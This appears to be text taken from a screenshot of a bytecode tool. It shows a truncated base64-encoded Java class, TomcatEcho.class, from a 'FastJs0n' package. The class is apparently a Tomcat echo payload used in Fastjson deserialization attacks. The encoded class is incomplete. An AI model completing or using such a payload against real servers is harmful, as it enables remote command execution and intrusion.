 字节码工具
File
BCEL Decode/Encode
Base64Decompile
yv66vgAAADQBCwgAhgoABQCHCgAFAIgIAIkHAIoHAFYJAAoAi
woABQCMBwCNBwCOCgAKAI8KAJAAkQoACQCSCACTCgAFA
JQHAJUIAJYIAJcKAAUAmAcAmQoABQCaCgAUAJsKAJwAnQo
AnACeCgAJAJ8KAKAAoQoAoACiCACjCgBIAKQHAH0KAKAApQ
gApgoALwCnCACoCACpBwCqCACrCACsCACtCACuBwCvCwA
pALALACkAsQgAsggAswgAtAcAtQgAtgoALwC3CAC4CAC5CgC
6ALsKAC8AvAgAvQgAvggAvwgAwAgAwQcAwgcAwwoAPADEC
gA8AMUKAMYAxwoAOwDICADJCgA7AMoKADsAywoALwDMC
gBIAM0KALoAzgoAzwDQBwDRAQAJd3JpdGVCb2R5AQAXKExq
YXZhL2xhbmcvT2JqZWN0O1tCKVYBAARDb2RlAQAPTGluZU51
bWJlclRhYmxlAQASTG9jYWxWYXJpYWJsZVRhYmxlAQAGY2xh
c3NfAQARTGphdmEvbGFuZy9DbGFzczsBAANvYmoBABJMamF
2YS9sYW5nL09iamVjdDsBAAlleGNlcHRpb24BABVMamF2YS9s
YW5nL0V4Y2VwdGlvbjsBAAZvYmplY3QBAAVhcnJieQEAAltCA
QAWTG9jYWxWYXJpYWJsZVR5cGVUYWJsZQEAFExqYXZhL2x
hbmcvQ2xhc3M8Kj47AQANU3RhY2tNYXBUYWJsZQcAlQEACk
V4Y2VwdGlvbnMBAAVnZXRGVgEAOChMamF2YS9sYW5nL09ia
mVjdDtMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9PY
mplY3Q7AQAUbm9TdWNoRmllbGRFeGNlcHRpb24BACBMamF2
YS9sYW5nL05vU3VjaEZpZWxkRXhjZXB0aW9uOwEABnN0cmlu
ZwEAEkxqYXZhL2xhbmcvU3RyaW5nOwEABWZpZWxkAQAZTG
phdmEvbGFuZy9yZWZsZWN0L0ZpZWxkOwcA0gcAigcAmQEA
Bjxpbml0PgEAAygpVgEAB29iamVjdDIBAAphcnJzdHJpbmcyAQA
TW0xqYXZhL2xhbmcvU3RyaW5nOwEACWFycnN0cmluZwEAC
mFycnN0cmluZzMBAAdvYmplY3QzAQAHb2JqZWN0NAEAB3N
0cmluZzIBAAFqAQABSQEABnRocmVhZAEAEkxqYXZhL2xhbmcv
VGhyZWFkOwEABGxpc3QBABBMamF2YS91dGlsL0xpc3Q7AQA
BaQEABHRoaXMBAB5Mb3JnL1pvcjAvRmFzdEpzMG4vVG9tY2F
0RWNobzsBAAJibAEAAVoBAAlhcnJ0aHJlYWQBABNbTGphdmE
./TomcatEcho.class
解码
编码
保存至...